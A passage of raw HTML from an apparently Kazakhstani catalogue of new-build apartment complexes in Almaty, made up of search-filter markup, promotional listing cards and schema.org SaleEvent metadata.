                            <i class="control__icon"></i>
                            <span class="control__text">элит</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="filter__block" data-name-filter="year">
                                        <div class="filter__block-desc">Год сдачи</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="_flex _flex-wrap">
													                                                        <label class="control control--sm control--checkbox-button  is-disabled ">
                                                            <input class="control__field"
                                                                   value="vveden"
                                                                                                                                   data-type="checker"
                                                                   type="checkbox" name="year[]">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">введен</span>
                                                        </label>
													                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6">
                                    <div class="filter__block" data-name-filter="infrastructure">
                                        <div class="filter__block-desc">Рядом</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
                                                        <div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="apteka"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-1">
                            <i class="control__icon"></i>
                            <span class="control__text">Аптека</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="shkola"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-2">
                            <i class="control__icon"></i>
                            <span class="control__text">Школа</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="detsad"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-3">
                            <i class="control__icon"></i>
                            <span class="control__text">Детский сад</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="supermarket"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-4">
                            <i class="control__icon"></i>
                            <span class="control__text">Супермаркет</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="avtobusnajaostanovka"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="infrastructure[]"
                                    id="filter-infrastructure-from-5">
                            <i class="control__icon"></i>
                            <span class="control__text">Автобусная остановка</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--md-4">
                                    <div class="filter__block" data-name-filter="extras">
                                        <div class="filter__block-desc">Особые параметры</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="form__group">
                                                    <div class="control control--select-box">
														<div class="select-box select-box--multiple js-init     " data-toggle='selectBox' data-select-box='multiple'
>
    <div class="select-box__heading" data-select-box-heading title="Выбранные значения" data-checked-text="Выбранные значения" data-non-checked-text="Выберите значение">
        <div class="select-box__checked" data-select-box-checked>Загрузка</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                        <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="kommercheskie-pomeschenija-v-dome"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-34">
                            <i class="control__icon"></i>
                            <span class="control__text">Коммерческие помещения в доме</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="zakrytaja-territorija"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-26">
                            <i class="control__icon"></i>
                            <span class="control__text">Закрытая территория</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="zona-otdyha"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-28">
                            <i class="control__icon"></i>
                            <span class="control__text">Зона отдыха</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="sobstvennyj-dvor"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-31">
                            <i class="control__icon"></i>
                            <span class="control__text">Собственный двор</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="detskij-sad-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-25">
                            <i class="control__icon"></i>
                            <span class="control__text">Детский сад на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="shkola-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-24">
                            <i class="control__icon"></i>
                            <span class="control__text">Школа на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="sportivnaja-ploschadka-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-23">
                            <i class="control__icon"></i>
                            <span class="control__text">Спортивная площадка на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="detskaja-ploschadka-na-territorii"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-22">
                            <i class="control__icon"></i>
                            <span class="control__text">Детская площадка на территории</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="kontseptsija-dvor-bez-mashin"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-21">
                            <i class="control__icon"></i>
                            <span class="control__text">Концепция «двор без машин»</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="tehnologija-umnogo-doma"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-20">
                            <i class="control__icon"></i>
                            <span class="control__text">Технология умного дома</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="sobstvennaja-ekspluatirujuschaja-organizatsija"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-32">
                            <i class="control__icon"></i>
                            <span class="control__text">Собственная эксплуатирующая организация</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    value="terrasa"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-29">
                            <i class="control__icon"></i>
                            <span class="control__text">Терраса</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="svobodnaja-planirovka"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-30">
                            <i class="control__icon"></i>
                            <span class="control__text">Свободная планировка</span>
                        </label>
                    </div>
                                            <div class="select-box__item
                                            is-disabled
                                        ">
                        <label class="control control--checkbox ">
                            <input
                                                                                                    disabled
                                                                    value="zarjadnaja-stantsija-dlja-elektromobilej"
                                    data-type="checker"
                                    class="control__field"
                                    type="checkbox"
                                    name="extras[]"
                                    id="filter-extras-from-33">
                            <i class="control__icon"></i>
                            <span class="control__text">Зарядная станция для электромобилей</span>
                        </label>
                    </div>
                                </div>
    </div>
</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="grid grid--hspaces-xl grid--vspaces-def grid--lg-hspaces-lg _justify-between _items-start _lg-flex-nowrap _mtb-md">
                                <div class="gcell gcell--12 gcell--sm-6 gcell--lg-2 _pb-lg _pr-lg _md-pb-sm">
                                    <div class="filter__block" data-name-filter="price">
                                        <div class="filter__block-desc _mb-none">Цена, ₸</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--auto _flex-grow  _pb-sm">
                                                <div class="form__group" data-range-slider-container="filter">
                                                    <input type="text" class="js-init" data-range-slider
                                                           data-min="10000000"
                                                           data-type="integer"
                                                           data-step="1"
                                                           data-from=""
                                                           data-to=""
                                                           data-max="40000000">
                                                    <input data-type="field" type="hidden"
                                                           data-range-slider-max
                                                           name="maxprice" id="filter-price-to"
                                                           value='40 000 000'>
                                                    <input type="hidden" name="maxprice_default"
                                                           value='40 000 000'>
                                                    <input data-type="field" type="hidden"
                                                           name="minprice" id="filter-price-from"
                                                           data-range-slider-min
                                                           value='10 000 000'>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-6 gcell--lg-4">
                                    <div class="filter__block" data-name-filter="komnaty">
                                        <div class="filter__block-desc">Количество комнат</div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--12">
                                                <div class="_flex _flex-wrap">
                                                                                                            <label class="control control--checkbox-button ">
                                                            <input class="control__field"
                                                                   value="studii"
                                                                                                                                   data-type="checker"
                                                                   type="checkbox"
                                                                   name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">Студии</span>
                                                        </label>
                                                                                                            <label class="control control--checkbox-button ">
                                                            <input class="control__field"
                                                                   value="1komnatnye"
                                                                                                                                   data-type="checker"
                                                                   type="checkbox"
                                                                   name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">1</span>
                                                        </label>
                                                                                                            <label class="control control--checkbox-button ">
                                                            <input class="control__field"
                                                                   value="2komnatnye"
                                                                                                                                   data-type="checker"
                                                                   type="checkbox"
                                                                   name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">2</span>
                                                        </label>
                                                                                                            <label class="control control--checkbox-button ">
                                                            <input class="control__field"
                                                                   value="3komnatnye"
                                                                                                                                   data-type="checker"
                                                                   type="checkbox"
                                                                   name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">3</span>
                                                        </label>
                                                                                                            <label class="control control--checkbox-button ">
                                                            <input class="control__field"
                                                                   value="4plus"
                                                                                                                                   data-type="checker"
                                                                   type="checkbox"
                                                                   name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">4+</span>
                                                        </label>
                                                                                                            <label class="control control--checkbox-button ">
                                                            <input class="control__field"
                                                                   value="dvuhurovnevye"
                                                                                                                                   data-type="checker"
                                                                   type="checkbox"
                                                                   name="komnaty[]">
                                                            <i class="control__icon"></i>
                                                            <span class="control__text">Двухуровневые</span>
                                                        </label>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-2 _pb-lg _pr-lg _md-pr-ms _md-pb-sm">
                                    <div class="filter__block" data-name-filter="metering">
                                        <div class="filter__block-desc _mb-none _pt-sm">Площадь, м<sup>2</sup></div>
                                        <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                            <div class="gcell gcell--auto _flex-grow">
                                                <div class="form__group" data-range-slider-container="filter">
                                                    <input type="text" class="js-init" data-range-slider
                                                           data-min="40"
                                                           data-type="integer"
                                                           data-step="1"
                                                           data-from=""
                                                           data-to=""
                                                           data-max="150">
                                                    <input data-type="field" type="hidden"
                                                           name="minarea" id="filter-square-meters-from"
                                                           data-range-slider-min
                                                           value='40'>
                                                    <input data-type="field" type="hidden"
                                                           name="maxarea" id="filter-square-meters-to"
                                                           data-range-slider-max
                                                           value='150'>
                                                    <input type="hidden" name="maxarea_default"
                                                           value='150'>
                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="gcell gcell--12 gcell--sm-6 gcell--lg-4">
                                    <div class="filter__block" data-name-filter="builders">
                                        <div class="filter__block-desc _pb-sm">Застройщики</div>
                                        <div class="multi-select js-init" data-multiselect="1">
                                            <input data-name="builders" data-type="checker" name="builders" type="hidden" data-holder  >
                                            <div class="multi-select__search">
                                                <input placeholder="Поиск по названию" data-url="//novostroyki-almaty.kz/ajax/searchDeveloper" type="text" data-multiselect-search class="multi-select__input">
                                            </div>
                                            <div data-multiselect-dropdown class="multi-select__dropdown">
                                                <div class="grid grid--2">
													                                                        <div class="gcell _pb-sm  is-disabled  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='rams-kazahstan' data-name="RAMS Qazaqstan" name="RAMS Qazaqstan">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">RAMS Qazaqstan</span>
                                                            </label>
                                                        </div>
													                                                        <div class="gcell _pb-sm  is-disabled  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='novec' data-name="NOVEC" name="NOVEC">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">NOVEC</span>
                                                            </label>
                                                        </div>
													                                                        <div class="gcell _pb-sm  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='exclusive-qurylys' data-name="Exclusive Qurylys" name="Exclusive Qurylys">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">Exclusive Qurylys</span>
                                                            </label>
                                                        </div>
													                                                        <div class="gcell _pb-sm  is-disabled  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='bi-group' data-name="BI Group" name="BI Group">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">BI Group</span>
                                                            </label>
                                                        </div>
													                                                        <div class="gcell _pb-sm  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='korporatsija-bazis-a' data-name="BAZIS-А" name="BAZIS-А">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">BAZIS-А</span>
                                                            </label>
                                                        </div>
													                                                        <div class="gcell _pb-sm  is-disabled  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='halyk-aktiv' data-name="Халык Актив" name="Халык Актив">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">Халык Актив</span>
                                                            </label>
                                                        </div>
													                                                        <div class="gcell _pb-sm  is-disabled  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='almaty-vilnius-architects' data-name="Parmigiano Group" name="Parmigiano Group">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">Parmigiano Group</span>
                                                            </label>
                                                        </div>
													                                                        <div class="gcell _pb-sm  is-disabled  ">
                                                            <label class="control control--checkbox">
                                                                <input class="control__field" type="checkbox"  data-multiselect-input data-value='ak-construction' data-name="AK Construction" name="AK Construction">
                                                                <i class="control__icon"></i>
                                                                <span class="control__text">AK Construction</span>
                                                            </label>
                                                        </div>
													                                                </div>
                                            </div>
                                        </div>
                                        <div class="_pt-md _flex _flex-wrap" data-multiselect-params="1">
																																																																																																																																																																																																			                                            <div class="param param--reset" data-param-reset>
                                                <span>Сбросить</span>
                                                <svg class="param__icon">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                </svg>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="grid _lg-flex-nowrap grid--hspaces-xl grid--lg-hspaces-mg grid--vspaces-def grid--md-spaces-xl _justify-center _md-justify-end">
                                <div class="gcell gcell--sm-6 gcell--md-auto _flex _items-center">
                                    <a href="//novostroyki-almaty.kz"
                                       class="button button--air filter__button filter__button--clear _mb-sm"
                                       data-filter-action="clear-filter">
                                    <span class="button__content">
                                        <i class="svgi svgi--close button__svgi button__svgi--left">
                                            <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                            </svg>
                                        </i>
                                        <span class="button__text">Очистить фильтр</span>
                                    </span>
                                    </a>
                                </div>
                                <div class="gcell gcell--auto _flex _items-center">
                                    <button class="button button--accent button--block filter__button filter__button--submit _mb-sm"
                                            type='submit' disabled data-filter-action="submit">
                                    <span class="button__content">
                                        <span class="button__text"
                                              data-filter-results="0">Показать ЖК&nbsp;</span>
                                    </span>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </form>

                    <div class="site-preloader" data-filter-preloader>
                        <div class="site-preloader__icon">
                            <i class="svgi svgi--logo-icon">
                                <svg viewBox="0 0 24 28" width="24" height="28">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#logo-icon"></use>
                                </svg>
                            </i>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                </div>
                <div class="section section--building-cards">
    <div class="section__content">
        <div class="container">
            <div class="_pt-md _pb-mg">
                <div class="grid grid--auto _items-center grid--spaces-def _justify-start _def-justify-between">
                    <a href="https://novostroyki-almaty.kz/?year=vveden" class="button button--link">
                    <span class="button__text">
                        сданные новостройки                    </span>
                    </a>
                    <a href="https://novostroyki-almaty.kz/?year=2022" class="button button--link">
                    <span class="button__text">
                        новостройки со сдачей в 2022                    </span>
                    </a>
                    <a href="https://novostroyki-almaty.kz/?class=komfort" class="button button--link">
                    <span class="button__text">
                       новостройки комфорт                    </span>
                    </a>
                    <a href="https://novostroyki-almaty.kz/?nearschool=1" class="button button--link">
                    <span class="button__text">
                        недалеко школа                    </span>
                    </a>
                </div>
            </div>
                            <div class="exude">Здесь вы можете сохранить избранные новостройки. Для этого просто нажмите на значок сердца на странице новостройки, которая вам понравилась :)</div>
                    </div>
    </div>
</div>

<div class="container">
            <div class="_flex _flex-column _sm-flex-row _justify-between _items-center _mtb-xl">
            <div class="section__title _text-center _sm-text-left">Акции и скидки от застройщиков</div>
            <a class="button button--accent _mt-def _sm-ml-def _sm-mt-none" href="//novostroyki-almaty.kz/offers">
            <span class="button__content">
                <span class="button__text">Акции</span>
            </span>
            </a>
        </div>
        <div class="_mtb-xl _def-mtb-mg">
            <div class="grid grid--spaces-md grid--md-spaces-lg grid--def-spaces-mg grid--1 grid--ms-2 grid--def-3 catalog-promotions">
                                    <div class="gcell">
                        <a href="/go?https://novostroyki-almaty.kz/zhk-shahar-city" target="_blank" class="catalog-promotions__item">
                            <div class="_flex _items-center _mb-md">
                                <div class="catalog-promotions__item-image _mr-md">
                                    <div class="catalog-promotions__item-image-wrapper">
                                        <img class="lozad" data-lozad="/Media/images/sales/medium/06700e0d277852e3d2ae81a7cfbd874e.jpg" src="/Media/images/sales/medium/06700e0d277852e3d2ae81a7cfbd874e.jpg" alt="ЖК Shahar City">
                                    </div>
                                </div>
                                <div class="catalog-promotions__item-title">ЖК Shahar City</div>
                            </div>
                            <div class="catalog-promotions__item-text">
                                <p>Идеально подходит для семьи с детьми или для будущих родителей.&nbsp;Преимущество комплекса&nbsp;в&nbsp;благоустройстве&nbsp;дворовых ...                            </div>
                        </a>
                    </div>
                                    <div class="gcell">
                        <a href="/go?https://novostroyki-almaty.kz/zhk-la-verde" target="_blank" class="catalog-promotions__item">
                            <div class="_flex _items-center _mb-md">
                                <div class="catalog-promotions__item-image _mr-md">
                                    <div class="catalog-promotions__item-image-wrapper">
                                        <img class="lozad" data-lozad="/Media/images/sales/medium/dba5ec92ab90cd3bba96ab74fd586b4e.jpg" src="/Media/images/sales/medium/dba5ec92ab90cd3bba96ab74fd586b4e.jpg" alt="ЖК La Verde">
                                    </div>
                                </div>
                                <div class="catalog-promotions__item-title">ЖК La Verde</div>
                            </div>
                            <div class="catalog-promotions__item-text">
                                <p>Прекрасное место с удобной подъездной группой к каждому дому, освещенной, охраняемой территорией, баскетбольным полем, персональным вы...                            </div>
                        </a>
                    </div>
                                    <div class="gcell">
                        <a href="/go?https://novostroyki-almaty.kz/zhk-four-seasons" target="_blank" class="catalog-promotions__item">
                            <div class="_flex _items-center _mb-md">
                                <div class="catalog-promotions__item-image _mr-md">
                                    <div class="catalog-promotions__item-image-wrapper">
                                        <img class="lozad" data-lozad="/Media/images/sales/medium/decb7513c553c3119218f745d55b7b10.jpg" src="/Media/images/sales/medium/decb7513c553c3119218f745d55b7b10.jpg" alt="ЖК Four Seasons">
                                    </div>
                                </div>
                                <div class="catalog-promotions__item-title">ЖК Four Seasons</div>
                            </div>
                            <div class="catalog-promotions__item-text">
                                <p>ЖК бизнес-класса&nbsp;в&nbsp;районе с развитой инфраструктурой, рядом ТРЦ "MEGA Center".&nbsp;Высокие потолки, витражные окна и вид на...                            </div>
                        </a>
                    </div>
                                    <div class="gcell">
                        <a href="/go?https://novostroyki-almaty.kz/zhk-sofija" target="_blank" class="catalog-promotions__item">
                            <div class="_flex _items-center _mb-md">
                                <div class="catalog-promotions__item-image _mr-md">
                                    <div class="catalog-promotions__item-image-wrapper">
                                        <img class="lozad" data-lozad="/Media/images/sales/medium/ab97b5e2d10b5fec7cd36119e0f64e7d.jpg" src="/Media/images/sales/medium/ab97b5e2d10b5fec7cd36119e0f64e7d.jpg" alt="ЖК София">
                                    </div>
                                </div>
                                <div class="catalog-promotions__item-title">ЖК София</div>
                            </div>
                            <div class="catalog-promotions__item-text">
                                <p>Квартал современных комфортабельных домов в новом районе с хорошей экологиейвозле реки Габион.&nbsp;Комфорт класс&nbsp;с зонами барбек...                            </div>
                        </a>
                    </div>
                                    <div class="gcell">
                        <a href="/go?https://novostroyki-almaty.kz/zhk-elite-life" target="_blank" class="catalog-promotions__item">
                            <div class="_flex _items-center _mb-md">
                                <div class="catalog-promotions__item-image _mr-md">
                                    <div class="catalog-promotions__item-image-wrapper">
                                        <img class="lozad" data-lozad="/Media/images/sales/medium/393d6673ce254f13e097b165a69a5743.jpg" src="/Media/images/sales/medium/393d6673ce254f13e097b165a69a5743.jpg" alt="ЖК Elite Life">
                                    </div>
                                </div>
                                <div class="catalog-promotions__item-title">ЖК Elite Life</div>
                            </div>
                            <div class="catalog-promotions__item-text">
                                <p>Богатая инфраструктура, удобная связь с другими районами мегаполиса и прекрасная экологическая обстановка делают Elite Life привлекате...                            </div>
                        </a>
                    </div>
                                    <div class="gcell">
                        <a href="/go?https://novostroyki-almaty.kz/zhk-sakura" target="_blank" class="catalog-promotions__item">
                            <div class="_flex _items-center _mb-md">
                                <div class="catalog-promotions__item-image _mr-md">
                                    <div class="catalog-promotions__item-image-wrapper">
                                        <img class="lozad" data-lozad="/Media/images/sales/medium/b4417d2cda0739ecf47b792cc5349c2e.jpg" src="/Media/images/sales/medium/b4417d2cda0739ecf47b792cc5349c2e.jpg" alt="ЖК Sakura">
                                    </div>
                                </div>
                                <div class="catalog-promotions__item-title">ЖК Sakura</div>
                            </div>
                            <div class="catalog-promotions__item-text">
                                <p>Расположенный на склонах живописной долины, вдоль ущелья Ремизовка, комплекс сочетает в себе городской комфорт и жизнь на природе</p>                            </div>
                        </a>
                    </div>
                            </div>
        </div>
        </div>

<script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": [
            "Apartment",
            "Product"
        ],
        "description": "Новостройки Алматы - каталог новостроек ➤ цены и отзывы, описания, фотографии.",
        "image": "https://novostroyki-almaty.kz/Media/assets/images/logo.svg",
        "name": "Новостройки Алматы. Цены, фото, застройщики",
        "offers": {
            "@type": "AggregateOffer",
            "offerCount": "12",
            "lowPrice": "10000000",
            "highPrice": "40000000",
            "priceCurrency": "UAH"
        }
    }
</script>

            <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Новый ЖК в 5 минутах от Восточки. Современные планировки от 49 до 92&nbsp;м2",
        "startDate": "2026-01-01 01:01:36",
        "endDate": "2026-01-31 01:01:36",
        "url": "https://novostroyki-almaty.kz/complex/zhk-hayat-apartments",
        "image": "https://novostroyki-almaty.kz/Media/images/sales/medium/1b54962e47e84a0d01885265f8ef7aa5.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Алматы"
            },
            "name": "ЖК Hayat Apartments",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "43.29545736634037",
                "longitude": "77.01969111912229"
            }
        },
        "about": "Новый ЖК в 5 минутах от Восточки. Современные планировки от 49 до 92&nbsp;м2",
        "performer": "ЖК Hayat Apartments",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://novostroyki-almaty.kz/complex/zhk-hayat-apartments",
            "validFrom": "2026-01-01 01:01:36"
        }
    }</script>
            <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Просторный, уютный, компактный, с современными планировками. Из окон квартир можно любоваться видом на живой город, который особо прекрасен ночными огоньками",
        "startDate": "2026-01-01 01:01:36",
        "endDate": "2026-01-31 01:01:36",
        "url": "https://novostroyki-almaty.kz/complex/zhiloj-dom-zhanuja",
        "image": "https://novostroyki-almaty.kz/Media/images/sales/medium/4d5854f2b6849342fa51045bb574667b.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Алматы"
            },
            "name": "Жилой Дом «Жануя»",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "43.26394292234966",
                "longitude": "76.78857123865775"
            }
        },
        "about": "Просторный, уютный, компактный, с современными планировками. Из окон квартир можно любоваться видом на живой город, который особо прекрасен ночными огоньками",
        "performer": "Жилой Дом «Жануя»",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://novostroyki-almaty.kz/complex/zhiloj-dom-zhanuja",
            "validFrom": "2026-01-01 01:01:36"
        }
    }</script>
            <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Идеально подходит для семьи с детьми или для будущих родителей.&nbsp;Преимущество комплекса&nbsp;в&nbsp;благоустройстве&nbsp;дворовых территорий и обустройство детских площадок",
        "startDate": "2026-01-01 01:01:36",
        "endDate": "2026-01-31 01:01:36",
        "url": "https://novostroyki-almaty.kz/complex/zhk-shahar-city",
        "image": "https://novostroyki-almaty.kz/Media/images/sales/medium/06700e0d277852e3d2ae81a7cfbd874e.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Алматы"
            },
            "name": "ЖК Shahar City",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "43.316181363560545",
                "longitude": "76.89731309944457"
            }
        },
        "about": "Идеально подходит для семьи с детьми или для будущих родителей.&nbsp;Преимущество комплекса&nbsp;в&nbsp;благоустройстве&nbsp;дворовых территорий и обустройство детских площадок",
        "performer": "ЖК Shahar City",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://novostroyki-almaty.kz/complex/zhk-shahar-city",
            "validFrom": "2026-01-01 01:01:36"
        }
    }</script>
            <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "Первоначальный взнос - 20% для вашей новой квартиры",
        "startDate": "2026-01-01 01:01:36",
        "endDate": "2026-01-31 01:01:36",
        "url": "https://novostroyki-almaty.kz/complex/zhk-navoi-30",
        "image": "https://novostroyki-almaty.kz/Media/images/sales/medium/1f642f9ebd4d2ea0b7aeb4275e896d1f.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Алматы"
            },
            "name": "ЖК Navoi 3.0",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "43.215394637162085",
                "longitude": "76.88085147484121"
            }
        },
        "about": "Первоначальный взнос - 20% для вашей новой квартиры",
        "performer": "ЖК Navoi 3.0",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://novostroyki-almaty.kz/complex/zhk-navoi-30",
            "validFrom": "2026-01-01 01:01:36"
        }
    }</script>
            <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
